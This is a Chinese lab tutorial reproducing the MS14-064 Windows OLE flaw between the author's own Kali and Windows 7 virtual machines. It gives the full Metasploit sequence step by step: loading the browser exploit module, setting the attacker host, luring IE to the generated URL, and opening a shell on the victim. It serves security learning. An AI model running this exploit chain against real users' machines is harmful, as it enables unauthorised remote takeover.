ms14_064漏洞复现

一、环境准备

win7虚拟机x1

kali Linux虚拟机x1

二、实验步骤



1.打开kali虚拟机终端命令行输入以下命令启动metasploit

msfconsole2.输入以下命令搜索ms14漏洞,并在其中找到metasploit的漏洞利用模块exploit/windows/browser/ms14_064_ole_code_execution

search ms14



3.输入以下命令加载漏洞利用模块

use exploit/windows/browser/ms14_064_ole_code_execution

这里可以看到我们的漏洞利用模块已经被启动。

4.输入以下命令查看相关设置

show options

需要我们注意的是这里的AllowPowershellP默认为false,SRCVHOST默认为0.0.0.0,需要我们手动更改。



5.分别输入以下两个命令更改设置,注意这里我的kali虚拟机IP地址为192.168.15.138,可以在终端输入ifconfig查看自己的IP地址。

set AllowPowershellP true #设置AllowPowershellP为true

set SRVHOST 192.168.15.138 #设置SRVHOST为192.168.15.138(需要更改为自己的kali虚拟机IP)

设置更改完成后在终端输入exploit/rexploit执行可以得到一串URL地址。



6.轮到我们的受害者登场,开启win7虚拟机,使用IE浏览器访问刚才得到的地址。

这时只要点击允许,这台win7虚拟机就被我们拿下啦!



7.回到kali虚拟机终端可以看到我们的受害者win7(IP地址为192.168.15.140)已经被拿下



输入以下命令查看

sessions -i

8.输入以下命令进入shell

sessions -i 1接下来就可以利用windows命令进行下一步的行动啦!

后渗透阶段可以参考https://www.cnblogs.com/hkgan/p/17339860.html#h_393931448232551682048192605